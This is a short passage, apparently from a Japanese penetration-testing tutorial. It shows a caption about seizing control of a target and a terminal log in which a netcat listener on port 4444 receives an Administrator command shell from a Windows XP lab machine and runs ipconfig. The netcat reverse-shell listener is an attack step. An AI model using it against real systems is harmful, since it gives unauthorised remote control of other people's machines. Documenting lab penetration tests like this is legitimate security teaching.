 ターゲットシステムの制御の奪取に成功した画面
[root@localhost pen-test]# nc -lp 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥Administrator¥デスクトップ>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:¥Documents and Settings¥Administrator¥デスクトップ>